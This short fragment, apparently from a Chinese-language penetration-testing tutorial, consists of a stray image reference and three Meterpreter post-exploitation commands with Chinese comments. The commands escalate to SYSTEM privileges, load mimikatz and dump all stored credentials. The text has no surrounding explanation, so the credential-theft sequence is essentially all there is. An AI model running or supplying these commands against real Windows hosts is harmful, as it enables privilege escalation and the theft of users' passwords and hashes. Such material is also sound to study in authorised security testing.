 getsystem //獲得system權限 load mimikatz //導入mimikatz creds_all //獲取全部信息